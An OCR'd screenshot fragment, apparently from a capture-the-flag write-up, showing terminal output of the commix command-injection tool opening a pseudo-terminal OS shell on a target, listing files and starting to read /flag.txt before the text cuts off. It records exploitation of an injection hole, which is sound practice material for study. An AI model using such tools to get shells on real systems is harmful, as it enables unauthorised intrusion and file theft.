
[?] Do you want a Pseudo-Terminal shell? [Y/n]
> Y
Pseudo-Terminal (type '?' for available
options)
commix(os_shell) > ls
[*] Retrieving the length of execution
output... [ SUCCEED ]
[*] Retrieved: 9
[*] Presuming the execution output, please
wait... [ SUCCEED ]
indes.php
[*] Finished in 00:01:42.
commix(os_shell) > cat /flag.txt
[*] Retrieving the length of execution